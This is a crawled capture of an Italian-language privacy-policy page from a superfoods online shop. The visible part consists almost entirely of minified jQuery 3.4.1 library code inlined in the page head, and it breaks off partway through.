

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysuperfoods.com/it/pages/privacy-policy
body_size: 141172
content:
 <!DOCTYPE html>
<html lang="it"> <head> <script>/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],E=C.document,r=Object.getPrototypeOf,s=t.slice,g=t.concat,u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.4.1",k=function(e,t){return new k.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:f,constructor:k,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return 